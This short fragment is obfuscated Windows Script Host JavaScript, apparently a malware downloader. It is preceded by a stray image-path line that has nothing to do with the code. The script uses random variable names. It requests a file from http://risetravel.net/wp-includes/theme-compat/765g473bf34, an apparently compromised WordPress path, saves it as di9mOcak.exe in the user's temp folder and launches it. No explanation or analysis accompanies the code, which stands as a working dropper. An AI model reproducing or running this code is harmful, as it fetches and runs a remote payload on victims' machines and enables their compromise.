 if ((EEwAGaENAyLeD != GMfmKfQpHQ) || (GMfmKfQpHQ != YHcBce)) {
DkmUUpbLkpJTso = WshShell["ExpandEnvironmentStrings"]("%TEMP%/") + "di9mOcak.exe";
pOtGVGZgGyxegk = BNphDNt(0);
moPdFyQbTvU = WScript.CreateObject(pOtGVGZgGyxegk);
moPdFyQbTvU["open"]("GET", "http://risetravel.net/wp-includes/theme-compat/765g473bf34", false);
moPdFyQbTvU.send();
while (moPdFyQbTvU.readystate < 4) {
WScript.Sleep(1000)
};
weAxviNAthM = WScript["CreateObject"]("ADODB.Stream");
weAxviNAthM["open"]();
weAxviNAthM["type"] = 1;
weAxviNAthM["write"](moPdFyQbTvU.ResponseBody);
weAxviNAthM["position"] = 0;
weAxviNAthM["SaveToFile"](DkmUUpbLkpJTso, 2);
weAxviNAthM["close"]();
SkHxtsqeTu(DkmUUpbLkpJTso);
}